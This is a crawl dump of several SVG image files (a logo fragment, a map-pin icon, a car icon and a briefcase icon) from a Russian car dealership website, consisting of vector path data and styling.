<path d="M95.008 32.168V40.568H92.632V34.004H91.072V32.168H95.008Z" fill="#272727"/>
<path d="M99.3433 32C100.551 32 101.503 32.356 102.199 33.068C102.895 33.78 103.243 34.804 103.243 36.14C103.243 37.1 103.055 37.928 102.679 38.624C102.311 39.312 101.787 39.836 101.107 40.196C100.435 40.556 99.6553 40.736 98.7673 40.736C98.2953 40.736 97.8433 40.68 97.4113 40.568C96.9793 40.464 96.6113 40.316 96.3073 40.124L97.1713 38.42C97.5793 38.708 98.0953 38.852 98.7193 38.852C99.3193 38.852 99.8033 38.688 100.171 38.36C100.547 38.024 100.767 37.54 100.831 36.908C100.351 37.316 99.7233 37.52 98.9473 37.52C98.4193 37.52 97.9353 37.412 97.4953 37.196C97.0553 36.972 96.7033 36.66 96.4393 36.26C96.1833 35.852 96.0553 35.388 96.0553 34.868C96.0553 34.3 96.1993 33.8 96.4873 33.368C96.7833 32.928 97.1793 32.592 97.6753 32.36C98.1793 32.12 98.7353 32 99.3433 32ZM99.5113 35.816C99.8553 35.816 100.135 35.72 100.351 35.528C100.567 35.328 100.675 35.068 100.675 34.748C100.675 34.436 100.567 34.184 100.351 33.992C100.143 33.792 99.8593 33.692 99.4993 33.692C99.1633 33.692 98.8873 33.788 98.6713 33.98C98.4633 34.172 98.3593 34.432 98.3593 34.76C98.3593 35.08 98.4633 35.336 98.6713 35.528C98.8873 35.72 99.1673 35.816 99.5113 35.816Z" fill="#272727"/>
<path d="M114.54 34.064V40.568H112.26V35.876H110.616L110.568 36.872C110.536 37.72 110.452 38.42 110.316 38.972C110.18 39.524 109.956 39.956 109.644 40.268C109.332 40.572 108.904 40.724 108.36 40.724C108.08 40.724 107.712 40.672 107.256 40.568L107.352 38.708C107.496 38.724 107.592 38.732 107.64 38.732C107.888 38.732 108.076 38.652 108.204 38.492C108.332 38.332 108.42 38.12 108.468 37.856C108.516 37.584 108.548 37.224 108.564 36.776L108.66 34.064H114.54Z" fill="#272727"/>
<path d="M122.661 37.328C122.661 37.344 122.649 37.532 122.625 37.892H117.897C117.993 38.228 118.177 38.488 118.449 38.672C118.729 38.848 119.077 38.936 119.493 38.936C119.805 38.936 120.073 38.892 120.297 38.804C120.529 38.716 120.761 38.572 120.993 38.372L122.193 39.62C121.561 40.324 120.637 40.676 119.421 40.676C118.661 40.676 117.993 40.532 117.417 40.244C116.841 39.956 116.393 39.556 116.073 39.044C115.761 38.532 115.605 37.952 115.605 37.304C115.605 36.664 115.757 36.092 116.061 35.588C116.373 35.076 116.801 34.676 117.345 34.388C117.889 34.1 118.501 33.956 119.181 33.956C119.829 33.956 120.417 34.092 120.945 34.364C121.473 34.628 121.889 35.016 122.193 35.528C122.505 36.032 122.661 36.632 122.661 37.328ZM119.193 35.576C118.841 35.576 118.545 35.676 118.305 35.876C118.073 36.076 117.925 36.348 117.861 36.692H120.525C120.461 36.348 120.309 36.076 120.069 35.876C119.837 35.676 119.545 35.576 119.193 35.576Z" fill="#272727"/>
<path d="M129.474 35.876H127.386V40.568H125.118V35.876H123.018V34.064H129.474V35.876Z" fill="#272727"/>
<path d="M140.474 34.064V40.568H138.194V35.876H136.55L136.502 36.872C136.47 37.72 136.386 38.42 136.25 38.972C136.114 39.524 135.89 39.956 135.578 40.268C135.266 40.572 134.838 40.724 134.294 40.724C134.014 40.724 133.646 40.672 133.19 40.568L133.286 38.708C133.43 38.724 133.526 38.732 133.574 38.732C133.822 38.732 134.01 38.652 134.138 38.492C134.266 38.332 134.354 38.12 134.402 37.856C134.45 37.584 134.482 37.224 134.498 36.776L134.594 34.064H140.474Z" fill="#272727"/>
<path d="M142.006 34.064H144.274V37.472L146.998 34.064H149.098V40.568H146.818V37.148L144.118 40.568H142.006V34.064Z" fill="#272727"/>
<path d="M158.323 38.744V41.912H156.211V40.568H152.119V41.912H149.995V38.744H150.235C150.627 38.736 150.899 38.524 151.051 38.108C151.203 37.684 151.295 37.092 151.327 36.332L151.411 34.064H157.423V38.744H158.323ZM153.379 36.5C153.355 37.084 153.311 37.552 153.247 37.904C153.183 38.256 153.063 38.536 152.887 38.744H155.143V35.876H153.403L153.379 36.5Z" fill="#272727"/>
<path d="M165.891 37.328C165.891 37.344 165.879 37.532 165.855 37.892H161.127C161.223 38.228 161.407 38.488 161.679 38.672C161.959 38.848 162.307 38.936 162.723 38.936C163.035 38.936 163.303 38.892 163.527 38.804C163.759 38.716 163.991 38.572 164.223 38.372L165.423 39.62C164.791 40.324 163.867 40.676 162.651 40.676C161.891 40.676 161.223 40.532 160.647 40.244C160.071 39.956 159.623 39.556 159.303 39.044C158.991 38.532 158.835 37.952 158.835 37.304C158.835 36.664 158.987 36.092 159.291 35.588C159.603 35.076 160.031 34.676 160.575 34.388C161.119 34.1 161.731 33.956 162.411 33.956C163.059 33.956 163.647 34.092 164.175 34.364C164.703 34.628 165.119 35.016 165.423 35.528C165.735 36.032 165.891 36.632 165.891 37.328ZM162.423 35.576C162.071 35.576 161.775 35.676 161.535 35.876C161.303 36.076 161.155 36.348 161.091 36.692H163.755C163.691 36.348 163.539 36.076 163.299 35.876C163.067 35.676 162.775 35.576 162.423 35.576Z" fill="#272727"/>
<path d="M171.188 33.956C171.78 33.956 172.316 34.096 172.796 34.376C173.284 34.648 173.668 35.04 173.948 35.552C174.236 36.056 174.38 36.644 174.38 37.316C174.38 37.988 174.236 38.58 173.948 39.092C173.668 39.596 173.284 39.988 172.796 40.268C172.316 40.54 171.78 40.676 171.188 40.676C170.428 40.676 169.824 40.448 169.376 39.992V42.896H167.096V34.064H169.268V34.712C169.692 34.208 170.332 33.956 171.188 33.956ZM170.708 38.864C171.108 38.864 171.436 38.728 171.692 38.456C171.948 38.176 172.076 37.796 172.076 37.316C172.076 36.836 171.948 36.46 171.692 36.188C171.436 35.908 171.108 35.768 170.708 35.768C170.308 35.768 169.98 35.908 169.724 36.188C169.468 36.46 169.34 36.836 169.34 37.316C169.34 37.796 169.468 38.176 169.724 38.456C169.98 38.728 170.308 38.864 170.708 38.864Z" fill="#272727"/>
<path d="M178.739 40.676C178.019 40.676 177.375 40.532 176.807 40.244C176.239 39.956 175.795 39.556 175.475 39.044C175.163 38.532 175.007 37.952 175.007 37.304C175.007 36.656 175.163 36.08 175.475 35.576C175.795 35.064 176.239 34.668 176.807 34.388C177.375 34.1 178.019 33.956 178.739 33.956C179.475 33.956 180.111 34.116 180.647 34.436C181.183 34.748 181.563 35.184 181.787 35.744L180.023 36.644C179.727 36.06 179.295 35.768 178.727 35.768C178.319 35.768 177.979 35.904 177.707 36.176C177.443 36.448 177.311 36.824 177.311 37.304C177.311 37.792 177.443 38.176 177.707 38.456C177.979 38.728 178.319 38.864 178.727 38.864C179.295 38.864 179.727 38.572 180.023 37.988L181.787 38.888C181.563 39.448 181.183 39.888 180.647 40.208C180.111 40.52 179.475 40.676 178.739 40.676Z" fill="#272727"/>
<path d="M188.572 35.876H186.484V40.568H184.216V35.876H182.116V34.064H188.572V35.876Z" fill="#272727"/>
<path d="M194.7 37.16C195.444 37.408 195.816 37.92 195.816 38.696C195.816 39.28 195.588 39.74 195.132 40.076C194.676 40.404 194.004 40.568 193.116 40.568H189.456V34.064H192.948C193.796 34.064 194.452 34.212 194.916 34.508C195.388 34.804 195.624 35.22 195.624 35.756C195.624 36.068 195.544 36.344 195.384 36.584C195.224 36.824 194.996 37.016 194.7 37.16ZM191.496 36.68H192.744C193.272 36.68 193.536 36.484 193.536 36.092C193.536 35.716 193.272 35.528 192.744 35.528H191.496V36.68ZM192.912 39.092C193.464 39.092 193.74 38.892 193.74 38.492C193.74 38.092 193.472 37.892 192.936 37.892H191.496V39.092H192.912Z" fill="#272727"/>
<path d="M199.619 33.956C200.699 33.956 201.523 34.204 202.091 34.7C202.659 35.188 202.943 35.94 202.943 36.956V40.568H200.819V39.728C200.491 40.36 199.851 40.676 198.899 40.676C198.395 40.676 197.959 40.588 197.591 40.412C197.223 40.236 196.943 40 196.751 39.704C196.567 39.4 196.475 39.056 196.475 38.672C196.475 38.056 196.711 37.58 197.183 37.244C197.655 36.9 198.383 36.728 199.367 36.728H200.663C200.623 36.04 200.163 35.696 199.283 35.696C198.971 35.696 198.655 35.748 198.335 35.852C198.015 35.948 197.743 36.084 197.519 36.26L196.751 34.712C197.111 34.472 197.547 34.288 198.059 34.16C198.579 34.024 199.099 33.956 199.619 33.956ZM199.535 39.236C199.799 39.236 200.031 39.172 200.231 39.044C200.431 38.916 200.575 38.728 200.663 38.48V37.916H199.679C199.015 37.916 198.683 38.136 198.683 38.576C198.683 38.776 198.759 38.936 198.911 39.056C199.063 39.176 199.271 39.236 199.535 39.236Z" fill="#272727"/>
</g>
<defs>
<clipPath id="clip0_3112_184">
<rect width="204" height="43" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/icons/list-cities.svg
body_size: 4716
content:
<svg width="46" height="65" viewBox="0 0 46 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_f_988_1574)">
<ellipse cx="23.5476" cy="61.6364" rx="3.83333" ry="0.545454" fill="#25328A"/>
</g>
<path d="M34.85 1.13208H11.15C5.62718 1.13208 1.15002 5.60922 1.15002 11.1321V35.283C1.15002 40.8059 5.62718 45.283 11.15 45.283H15.4637C17.8414 45.283 19.8902 46.9574 20.3636 49.2875L21.7684 56.2022C21.8227 56.4695 21.8988 56.7318 21.9959 56.9867L22.6405 58.6789C22.9676 59.5376 24.1824 59.5376 24.5095 58.6789L25.1542 56.9867C25.2512 56.7318 25.3273 56.4695 25.3816 56.2022L26.7864 49.2875C27.2598 46.9574 29.3087 45.283 31.6863 45.283H34.85C40.3729 45.283 44.85 40.8059 44.85 35.283V11.1321C44.85 5.60923 40.3729 1.13208 34.85 1.13208Z" fill="#25328A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9547 14.7627C21.3552 13.9557 20.1649 13.996 19.6098 14.8434C17.8378 17.5423 16.0658 20.2368 14.2937 22.9358L8.92442 31.0998C8.77342 31.3599 8.71125 31.6603 8.80895 31.9472C8.99548 32.5121 9.635 32.7273 10.1724 32.7273H31.552C32.0494 32.7049 32.6178 32.4763 32.8044 31.9696C32.9243 31.6424 32.8266 31.3061 32.6445 31.0236L30.3218 27.4908H27.022L27.5594 28.3068C27.6127 28.3785 27.6571 28.4592 27.6926 28.5444C27.8037 28.8403 27.777 29.1765 27.6171 29.45C27.4306 29.7683 27.1064 29.9386 26.7467 29.9521H26.7378H20.8178H14.8356C14.4225 29.9073 14.0761 29.6786 13.9429 29.2752C13.8363 28.9658 13.8763 28.6026 14.0539 28.3292L16.5898 24.469C17.709 22.7654 18.8326 21.0573 19.9517 19.3536V19.3446L19.9651 19.3357C20.4136 18.7349 21.213 18.7439 21.6616 19.3357L21.6705 19.3446L25.0368 24.469L25.1701 24.6753H27.7371C27.9813 24.6708 28.1678 24.5497 28.2744 24.3794L27.324 22.9358L21.9547 14.7627Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.6854 32.7265H35.8588C36.4122 32.7444 37.0459 32.4572 37.2067 31.8782C37.287 31.5864 37.2067 31.3082 37.0415 31.0658L30.8376 21.6402L24.174 11.537C23.6785 10.7111 22.3395 10.6931 21.8307 11.5235V11.5325C21.2906 12.3538 20.7551 13.1707 20.215 13.9921C20.4159 13.9068 20.6257 13.8619 20.8399 13.8529C21.188 13.844 21.5451 13.9382 21.8486 14.1402C22.0092 14.2479 22.1565 14.3871 22.286 14.5576L22.2949 14.5711L25.1202 18.853C25.4415 18.853 25.7584 19.0011 25.9861 19.3018V19.3108L28.3739 22.9149L28.8336 23.6824L28.838 23.7049V23.7228H28.8425L28.8514 23.7543V23.7722V23.7901C28.905 24.0101 28.8782 24.2345 28.7889 24.432C28.655 24.7193 28.3961 24.9258 28.1373 25.0155C28.0481 25.0424 27.9543 25.0559 27.8517 25.0603H27.8472H25.5219H22.4422C21.6076 25.0784 21.1255 24.1583 21.5674 23.4446L22.8216 21.5191L21.496 19.5083V19.4993C21.4425 19.432 21.3888 19.3736 21.3264 19.3287C21.1925 19.2255 21.0407 19.1761 20.889 19.1761C20.7372 19.1761 20.5855 19.2255 20.4516 19.3287C20.3891 19.3781 20.3355 19.432 20.2865 19.4948L20.282 19.5038L16.9033 24.625L14.3548 28.4895C14.2923 28.5883 14.2566 28.7005 14.2432 28.8171C14.2298 28.9383 14.2432 29.0595 14.2789 29.1717C14.3235 29.3064 14.4039 29.4141 14.5065 29.4904C14.6181 29.5757 14.7609 29.625 14.9171 29.643H17.4835L18.3717 28.2965L18.8671 27.5469C19.059 27.2551 19.3581 27.1161 19.6973 27.0891H19.7151H23.1831H30.5832H30.5965H30.61H30.6234H30.6367H30.6457H30.6501H30.6591H30.6635H30.6724H30.6814H30.6903H30.6992H30.7037H30.7126H30.7171H30.726H30.7349H30.7483H30.7617H30.7751H30.7885H30.8019L30.8153 27.0936H30.8286H30.8376H30.8465H30.851H30.8599H30.8643L30.8733 27.0981H30.8822L30.8867 27.1025H30.8956L30.9 27.1071H30.909L30.9135 27.1116H30.9224V27.1161H30.9313V27.1206H30.9447V27.125H30.958V27.1295H30.9715V27.134H30.9849V27.1385H30.9982V27.1474H31.0072V27.1564H31.0161L31.0295 27.1699L31.0384 27.1789H31.0429L31.0519 27.1879H31.0562L31.0607 27.1968H31.0652L31.0697 27.2058H31.0786V27.2148L31.092 27.2238H31.1009V27.2327L31.1099 27.2417L31.1188 27.2507L31.1277 27.2597L31.1411 27.2687L31.15 27.2776L31.1589 27.2866L31.1679 27.2956L31.1768 27.3045L31.1858 27.3136L31.1901 27.3225H31.1946L31.1991 27.3315H31.2036L31.208 27.3405H31.2125V27.3494L31.2214 27.3584L31.2303 27.3719L31.2393 27.3809L31.2482 27.3898L31.2571 27.4033L31.266 27.4168L31.275 27.4302L31.2839 27.4437L31.3062 27.4796L31.3196 27.4975L31.815 28.2516C31.8686 28.3189 31.8418 28.2785 31.8819 28.3548L32.6988 29.5936C32.7836 29.7507 32.73 29.8674 32.5559 29.8809H32.3194L32.9309 30.8099C33.0514 30.994 33.1406 31.196 33.1763 31.4114C33.212 31.6134 33.1986 31.8198 33.1228 32.0308C33.0201 32.3181 32.8282 32.5335 32.5917 32.6861L32.6854 32.7265Z" fill="white"/>
<defs>
<filter id="filter0_f_988_1574" x="17.7143" y="59.0909" width="11.6667" height="5.09091" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="1" result="effect1_foregroundBlur_988_1574"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/car-icon.svg
body_size: 920
content:
<svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.5897 5.82353V5.82353C2.88165 5.82353 2.30765 6.39753 2.30765 7.10559V10.9216M3.5897 5.82353L3.91022 5.18628M3.5897 5.82353L6.15381 6.14216H13.8461L16.4102 5.82353M16.4102 5.82353V5.82353C17.1183 5.82353 17.6923 6.39753 17.6923 7.10559V10.9216M16.4102 5.82353L16.0897 5.18628M14.4871 10.9216V11.2308C14.4871 12.1158 15.2046 12.8333 16.0897 12.8333V12.8333C16.9748 12.8333 17.6923 12.1158 17.6923 11.2308V10.9216M14.4871 10.9216H17.6923M14.4871 10.9216L12.8846 10.6029H7.11534L5.51278 10.9216M5.51278 10.9216V11.2308C5.51278 12.1158 4.79529 12.8333 3.91022 12.8333V12.8333C3.02514 12.8333 2.30765 12.1158 2.30765 11.2308V10.9216M5.51278 10.9216H2.30765M3.91022 5.18628L5.01071 2.42599C5.31388 1.66557 6.04986 1.16667 6.8685 1.16667H13.1314C13.9501 1.16667 14.686 1.66557 14.9892 2.42599L16.0897 5.18628M3.91022 5.18628L2.94868 4.54902H1.66663M16.0897 5.18628L17.0512 4.54902H18.3333" stroke="#1E5D9D" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dialog-auto.ru/local/templates/main/assets/img/svg/corporate-sale.svg
body_size: 1605
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 13.9333C10 13.6233 10 13.4684 10.0341 13.3412C10.1265 12.9961 10.3961 12.7265 10.7412 12.6341C10.8683 12.6 11.0233 12.6 11.3333 12.6H12.6667C12.9767 12.6 13.1317 12.6 13.2588 12.6341C13.6039 12.7265 13.8735 12.9961 13.9659 13.3412C14 13.4684 14 13.6233 14 13.9333V14.6C14 15.7046 13.1046 16.6 12 16.6C10.8954 16.6 10 15.7046 10 14.6V13.9333Z" stroke="#1E5D9D" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.9 14.1H15.0826C16.3668 14.1 17.0089 14.1 17.5556 13.9842C19.138 13.649 20.429 12.6207 20.9939 11.2455C21.1891 10.7704 21.2687 10.1955 21.428 9.0457C21.4878 8.61406 21.5177 8.39824 21.489 8.2217C21.4052 7.70754 20.9932 7.28638 20.4381 7.14764C20.2475 7.10001 20.0065 7.10001 19.5244 7.10001H4.47562C3.99351 7.10001 3.75245 7.10001 3.56187 7.14764C3.00682 7.28638 2.59477 7.70754 2.51104 8.2217C2.48229 8.39824 2.51219 8.61406 2.57198 9.0457C2.73128 10.1955 2.81092 10.7704 3.00609 11.2455C3.571 12.6207 4.86198 13.649 6.44436 13.9842C6.99105 14.1 7.63318 14.1 8.91743 14.1H10.1" stroke="#1E5D9D" stroke-width="1.1"/>
<path d="M3.5 12.1V14.1C3.5 17.8712 3.5 19.7569 4.60649 20.9284C5.71297 22.1 7.49383 22.1 11.0556 22.1H12.9444C16.5062 22.1 18.287 22.1 19.3935 20.9284C20.5 19.7569 20.5 17.8712 20.5 14.1V12.1" stroke="#1E5D9D" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.5 7.10001L15.4227 6.74679C15.0377 4.98674 14.8452 4.10671 14.3869 3.60336C13.9286 3.10001 13.3199 3.10001 12.1023 3.10001H11.8977C10.6801 3.10001 10.0714 3.10001 9.61309 3.60336C9.15478 4.10671 8.96228 4.98674 8.57727 6.74679L8.5 7.10001" stroke="#1E5D9D" stroke-width="1.1"/>
</svg>
